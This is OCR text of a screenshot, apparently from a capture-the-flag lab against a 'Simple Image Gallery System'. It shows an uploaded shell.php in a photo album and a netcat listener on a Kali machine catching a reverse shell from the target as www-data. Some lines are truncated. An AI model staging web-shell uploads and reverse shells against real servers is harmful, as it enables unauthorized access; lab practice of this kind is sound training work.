 10.10.47.146/gallery/?page=albums/images&id=4
Simple Image Gallery System Home Albums
Album 104
img
shell.php
shell.php
img
kali@DES
File Actions Edit View Help
┌──(kali㉿DESKTOP-33R7692)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.1.157] from (UNKNOWN) [10.10.47.146]
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed J
09:32:48 up 24 min, 0 users, load average: 0.00, 0.
USER TTY FROM LOGIN@ IDLE JCP
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$